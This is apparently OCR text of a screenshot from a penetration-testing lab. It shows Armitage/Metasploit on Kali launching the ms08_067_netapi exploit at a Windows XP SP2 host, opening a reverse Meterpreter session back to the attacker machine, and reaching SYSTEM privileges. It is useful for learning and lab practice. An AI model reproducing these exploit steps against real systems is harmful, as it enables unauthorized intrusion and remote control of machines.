 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Sun Nov 24, 4:41 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.105 192.168.0.104 192.168.0.107 192.168.0.106 192.168.0.109 192.168.0.108 192.168.0.110 192.168.0.114
NT AUTHORITY\SYSTEM @ RICHARD-083E51A
Console X nmap X Scan X Check Exploits X exploit X
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.0.105:10121
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (768512 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.105:10121 -> 192.168.0.107:2617) at 2013-11-24 16:41:37 +0800
meterpreter >
root@pentest: ~ Armitage
Right Ctr